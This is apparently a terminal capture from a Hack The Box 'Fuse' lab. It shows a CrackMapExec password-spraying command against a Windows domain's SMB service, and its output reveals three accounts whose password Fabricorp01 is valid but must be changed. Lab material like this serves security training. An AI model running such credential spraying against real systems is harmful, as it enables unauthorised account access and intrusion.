 ┌──(root㉿kali)-[/challenge/htb/fuse]
└─# cme smb fuse -u found_users.txt -p likely-passwords.txt --continue-on-success
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp01 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp02 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp03 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp04 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp05 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp06 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp07 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp08 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:Fabricorp09 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp02 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp03 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp04 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp05 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp06 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp07 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp08 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\tlavel:Fabricorp09 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp02 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp03 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp04 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp05 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp06 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp07 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp08 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bnielson:Fabricorp09 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp01 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp02 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp03 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp04 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp05 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp06 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp07 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp08 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:Fabricorp09 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp02 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp03 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp04 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp05 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp06 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp07 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp08 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp09 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\administrator:Fabricorp01 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\administrator:Fabricorp02 STATUS_LOGON_FAILURE